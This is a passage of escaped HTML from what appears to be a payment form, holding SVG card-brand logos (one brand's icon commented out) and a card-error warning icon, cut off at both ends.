0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35103)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#00579f\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M22\x200H2a2\x202\x200\x200\x200-2\x202v12a2\x202\x200\x200\x200\x202\x202h20a2\x202\x200\x200\x200\x202-2V2a2\x202\x200\x200\x200-2-2\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M10.367\x2010.91H8.85l.949-5.802h1.517zm5.501-5.66a3.8\x203.8\x200\x200\x200-1.36-.247c-1.5\x200-2.555.79-2.561\x201.92-.013.833.755\x201.296\x201.33\x201.574.587.284.786.469.786.722-.006.389-.474.568-.91.568-.607\x200-.931-.092-1.425-.309l-.2-.092-.212\x201.302c.356.16\x201.012.303\x201.692.309\x201.593\x200\x202.63-.778\x202.642-1.982.006-.66-.4-1.166-1.274-1.58-.53-.265-.856-.444-.856-.716.006-.247.275-.5.874-.5.493-.012.856.105\x201.13.222l.138.062z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.584\x205.108h1.174l1.224\x205.802h-1.405l-.18-.87h-1.95c-.055.154-.318.87-.318.87h-1.592l2.254-5.32c.156-.377.431-.482.793-.482m-.093\x202.124-.606\x201.623h1.261c-.062-.29-.35-1.679-.35-1.679l-.106-.5a31\x2031\x200\x200\x201-.2.556\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M7.582\x205.108\x206.096\x209.065l-.162-.803c-.275-.926-1.136-1.931-2.098-2.432l1.361\x205.074h1.605l2.385-5.796z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M4.716\x205.108H2.275l-.025.118c1.904.481\x203.166\x201.641\x203.684\x203.036l-.53-2.666c-.088-.37-.357-.475-.688-.488\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35103\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20d=\x22M0\x200h24v16H0z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandAmex\x22\x20data-testid=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22none\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2024\x2016\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35113)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#0193ce\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M22\x200H2a2\x202\x200\x200\x200-2\x202v12a2\x202\x200\x200\x200\x202\x202h20a2\x202\x200\x200\x200\x202-2V2a2\x202\x200\x200\x200-2-2\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m19.127\x208.063\x202.278-2.333h-3.037l-.823.883-.696-.883h-3.505v.63h3.252l.949\x201.135L18.62\x206.36h1.139l-1.646\x201.703\x201.646\x201.575h-1.14l-1.075-1.133-.986\x201.133h-3.215v.632h3.505l.696-.883.823.883h3.037z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M14.19\x209.009h1.9l.885-.946-.76-.946h-2.024v.63h1.772v.631H14.19z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m5.478\x209.514-.262.756H2.595l2.228-4.54h2.102l.258.504V5.73h2.621l.525\x201.261.524-1.261h2.49v4.54h-1.972v-.63l-.256.63H9.542l-.262-.63v.63H6.396l-.262-.756zm6.424.126h.782l.004-3.28h-1.31l-1.05\x202.27L9.28\x206.36H7.97v3.027L6.395\x206.36H5.347L3.774\x209.64h.918l.262-.757h1.704l.262.757h1.836V7.117l1.18\x202.523h.786l1.18-2.523zM6.396\x208.252l-.524-1.387-.656\x201.387z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35113\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20d=\x22M0\x200h24v16H0z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandError\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff2f4c\x22\x20role=\x22presentation\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_184_11820\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22\x20height=\x2220\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20